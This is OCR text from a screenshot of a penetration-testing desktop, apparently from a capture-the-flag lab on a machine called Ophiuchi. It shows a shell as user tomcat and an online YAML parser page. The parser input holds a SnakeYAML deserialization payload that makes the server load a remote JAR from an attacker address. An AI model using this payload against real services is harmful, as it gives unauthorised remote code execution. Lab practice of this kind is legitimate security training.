 Applications Places System 72 °F Fri 30 Apr, 14:35
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
tomcat@ophiuchi:/$ ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
tomcat@ophiuchi:/$
ONLINE YAML PARSER
!!javax.script.ScriptEngineMan
ager [
!!java.net.URLClassLoader [[
!!java.net.URL
["http://10.10.14.92/yaml-
payload.jar"]
]]
]
PARSE
Need support?
Menu Parrot Terminal Downloads Parse YAML — Mozilla ... notes.ctb - /home/edge... Burp Suite Community ... Burp Suite Community ...